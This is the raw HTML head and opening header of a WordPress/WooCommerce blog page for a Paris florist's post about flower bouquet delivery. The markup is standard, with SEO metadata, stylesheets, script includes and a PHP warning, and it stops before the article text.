

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.christianmorel.com/blog/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison
body_size: 15339
content:
<br />
<b>Warning</b>:  Undefined array key "HTTP_ACCEPT_LANGUAGE" in <b>/home/christianmorel/www/blog/wp-content/themes/cm_new/includes/lang_menu.php</b> on line <b>197</b><br />
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head profile="http://gmpg.org/xfn/11">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet"> 
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="google" content="notranslate" />
	<title>Le meilleur fleuriste à Paris pour vos bouquets de fleurs</title>
	<meta id="kadd_viewport" name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="shortcut icon" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/favicon_CM.png" type="image/png" />
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/bootstrap.min.css" />
  	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/style.css?ver=1.96" type="text/css" media="screen" />
	<link rel="stylesheet" href="https://www.christianmorel.com/blog/wp-content/themes/cm_new/style_V2.css?v=2" />
	<script type="text/javascript" async="" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/jquery3.1.5.js"></script>
  	<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/themes/cm_new/div.js"></script>
	<link rel="pingback" href="https://www.christianmorel.com/blog/xmlrpc.php" />

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Vous pouvez choisir de venir en boutique, ou bien de livrer vos bouquet sur paris et proche banlieue. Venez également en boutique afin de découvrir notre cocon" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="actualité,boutique,deuil" />
	<link rel="canonical" href="https://www.christianmorel.com/blog/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Christian Morel, Fleuriste créatif à Paris 11 | Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l’évènementiel et des mariages et une devise, la fleur pour la fleur, c’est ainsi que se définit le mieux Christian Morel." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Le meilleur fleuriste à Paris pour vos bouquets de fleurs" />
		<meta property="og:description" content="Vous pouvez choisir de venir en boutique, ou bien de livrer vos bouquet sur paris et proche banlieue. Venez également en boutique afin de découvrir notre cocon" />
		<meta property="og:url" content="https://www.christianmorel.com/blog/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison" />
		<meta property="article:published_time" content="2022-09-11T21:48:16+00:00" />
		<meta property="article:modified_time" content="2022-09-19T12:53:22+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Le meilleur fleuriste à Paris pour vos bouquets de fleurs" />
		<meta name="twitter:description" content="Vous pouvez choisir de venir en boutique, ou bien de livrer vos bouquet sur paris et proche banlieue. Venez également en boutique afin de découvrir notre cocon" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#article","name":"Le meilleur fleuriste \u00e0 Paris pour vos bouquets de fleurs","headline":"Le meilleur fleuriste \u00e0 Paris pour vos bouquets de fleurs en livraison","author":{"@id":"https:\/\/www.christianmorel.com\/blog\/author\/admin#author"},"publisher":{"@id":"https:\/\/www.christianmorel.com\/blog\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.christianmorel.com\/blog\/wp-content\/uploads\/IMG_1909.jpeg","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison\/#articleImage","width":480,"height":640},"datePublished":"2022-09-11T22:48:16+01:00","dateModified":"2022-09-19T13:53:22+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#webpage"},"isPartOf":{"@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#webpage"},"articleSection":"Actualit\u00e9, Boutique, Deuil"},{"@type":"BreadcrumbList","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog#listItem","position":1,"name":"Accueil","item":"https:\/\/www.christianmorel.com\/blog","nextItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/category\/actualite#listItem","name":"Actualit\u00e9"}},{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/category\/actualite#listItem","position":2,"name":"Actualit\u00e9","item":"https:\/\/www.christianmorel.com\/blog\/category\/actualite","nextItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#listItem","name":"Le meilleur fleuriste \u00e0 Paris pour vos bouquets de fleurs en livraison"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#listItem","position":3,"name":"Le meilleur fleuriste \u00e0 Paris pour vos bouquets de fleurs en livraison","previousItem":{"@type":"ListItem","@id":"https:\/\/www.christianmorel.com\/blog\/category\/actualite#listItem","name":"Actualit\u00e9"}}]},{"@type":"Organization","@id":"https:\/\/www.christianmorel.com\/blog\/#organization","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l\u2019\u00e9v\u00e8nementiel et des mariages et une devise, la fleur pour la fleur, c\u2019est ainsi que se d\u00e9finit le mieux Christian Morel.","url":"https:\/\/www.christianmorel.com\/blog\/"},{"@type":"Person","@id":"https:\/\/www.christianmorel.com\/blog\/author\/admin#author","url":"https:\/\/www.christianmorel.com\/blog\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3f436710547fcf99b9a7b93e8e4cf435be9b0621a0acfab54ad635f8164b4fc4?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#webpage","url":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison","name":"Le meilleur fleuriste \u00e0 Paris pour vos bouquets de fleurs","description":"Vous pouvez choisir de venir en boutique, ou bien de livrer vos bouquet sur paris et proche banlieue. Venez \u00e9galement en boutique afin de d\u00e9couvrir notre cocon","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.christianmorel.com\/blog\/#website"},"breadcrumb":{"@id":"https:\/\/www.christianmorel.com\/blog\/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison#breadcrumblist"},"author":{"@id":"https:\/\/www.christianmorel.com\/blog\/author\/admin#author"},"creator":{"@id":"https:\/\/www.christianmorel.com\/blog\/author\/admin#author"},"datePublished":"2022-09-11T22:48:16+01:00","dateModified":"2022-09-19T13:53:22+01:00"},{"@type":"WebSite","@id":"https:\/\/www.christianmorel.com\/blog\/#website","url":"https:\/\/www.christianmorel.com\/blog\/","name":"Christian Morel, Fleuriste cr\u00e9atif \u00e0 Paris 11","description":"Un fleuriste, une boutique, un savoir-faire au service des grands hotels, de l\u2019\u00e9v\u00e8nementiel et des mariages et une devise, la fleur pour la fleur, c\u2019est ainsi que se d\u00e9finit le mieux Christian Morel.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.christianmorel.com\/blog\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Flux" href="https://www.christianmorel.com/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Flux des commentaires" href="https://www.christianmorel.com/blog/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Christian Morel, Fleuriste créatif à Paris 11 &raquo; Le meilleur fleuriste à Paris pour vos bouquets de fleurs en livraison Flux des commentaires" href="https://www.christianmorel.com/blog/le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.christianmorel.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianmorel.com%2Fblog%2Fle-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.christianmorel.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.christianmorel.com%2Fblog%2Fle-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.min-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/owl/owl.carousel.min.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/fontawesome/css/all.min.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='tibo.admin.css-css' href='https://www.christianmorel.com/blog/wp-content/plugins/thibault-starter-plugin/include/css/admincss.css?ver=266fe51c2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.christianmorel.com/blog/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=34525321d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.christianmorel.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=efefc74d1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=056a021b0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=056a021b0' type='text/css' media='only screen and (max-width: 782px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=056a021b0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/css/brands.css?ver=056a021b0' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css' href='https://www.christianmorel.com/blog/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/css/frontend.min.css?ver=25fd072a4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/jquery/jquery.min.js?ver=7c2e1dc7f" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=e4eaa36f1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=1856f8499" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.christianmorel.com/blog/panier","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=056a021b0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=eaca0a51a" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/blog/wp-admin/admin-ajax.php","wc_ajax_url":"/blog/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=056a021b0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.christianmorel.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.christianmorel.com/blog/wp-json/wp/v2/posts/7596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.christianmorel.com/blog/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.christianmorel.com/blog/?p=7596' />
<script src="https://apis.google.com/js/platform.js" async defer>{lang: 'en-US'}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#000;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#000}.wpgs-video-wrapper{min-height:500px;}</style>		<style type="text/css" id="wp-custom-css">
			.contenu-cache {
    display: none;
}
		</style>
		

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Akatab:wght@400;500;600;700;800;900&family=Bungee+Outline&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Playfair+Display:ital,wght@0,400..900;1,400..900&display=swap" rel="stylesheet">


<!-- Balisage JSON-LD généré par l'outil d'aide au balisage de données structurées de Google --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "CHRISTIAN MOREL FLEURISTE A PARIS", "image" : "https://www.christianmorel.com/blog/wp-content/themes/cm_new/images/logo_cm_texte.png", "telephone" : "+33 (0) 1 49 23 94 33", "email" : "contact@christianmorel.com", "address" : { "@type" : "PostalAddress", "streetAddress" : "44 RUE OBERKAMPF", "addressLocality" : "PARIS", "postalCode" : "75011" } } </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-10658317-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-10658317-1');
</script>


<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.christianmorel.com/blog/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=9e4b78833' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="document_body" class="wp-singular post-template-default single single-post postid-7596 single-format-standard wp-theme-cm_new kadd_resp_medium theme-cm_new woocommerce-no-js">
	<!-- Nouveau header par Kaddath - slug: /le-meilleur-fleuriste-a-paris-pour-vos-bouquets-de-fleurs-en-livraison -->
	<div id="top_wrap" class="small_head">
    <div class="whitePart">
      <div class="container-fluid h-100"> 
        <div class="row h-100">
          <div class="col-md-3 col-6 order-2 ordor-md-1 d-flex align-items-center">
            <div>
              <a href="https://www.instagram.com/christianmorelfleuriste/" target="_blank">INSTAGRAM <i class="fa-brands fa-instagram"></i></a>
            </div>
          </div>
          <div class="col-md-6 col-12 order-1 order-md-2 text-center titreBandeau d-flex align-items-center justify-content-center">
            <div>
              Christian Morel<br />
              <span class="sousTitreBandeau">création floral</span>
            </div>
          </div>
          <div class="col-md-3 col-6 order-3 order-md-3 text-end d-flex align-items-center justify-content-end">
            <div>
                <span class="dropdown">
    <a class="dropdown-toggle text-uppercase" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
      en    </a>
